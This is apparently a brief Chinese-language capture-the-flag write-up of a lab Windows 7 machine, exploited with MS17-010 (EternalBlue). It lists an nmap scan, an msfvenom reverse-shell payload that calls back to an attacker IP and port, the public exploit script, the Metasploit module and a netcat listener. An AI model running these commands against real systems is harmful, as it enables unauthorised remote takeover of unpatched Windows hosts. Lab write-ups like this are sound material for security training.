




Recon# Rustscannmap -A -p 135,139,445,49152,49153,49154,49155,49156,49157 10.129.209.90 Exploit# https://github.com/helviojunior/MS17-010 修改 send_and_execute.py 裡面的 username等於 guestMSF 準備 shell- msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.35 LPORT=7877 -f exe -o shellx64.exe其實這邊用 x86 也可以執行 Exploit- python send_and_execute.py 10.129.216.62 ../shellx64.exeMSF Exploit# use windows/smb/ms17_010_eternalblueoptions set RHOSTS 10.129.216.62set LHOST 10.10.16.35runff548eb71e920ff6c08843ce9df4e7174c546aea7dbee75cbd71de245c8deea9 nmap-
nmap-  系統版本- Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)smb-
系統版本- Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)smb- 
 nmapAutomator-
nmapAutomator- 
 nc 收 shell-
nc 收 shell- 
 Get Root Key-
Get Root Key-  Get User Key-
Get User Key-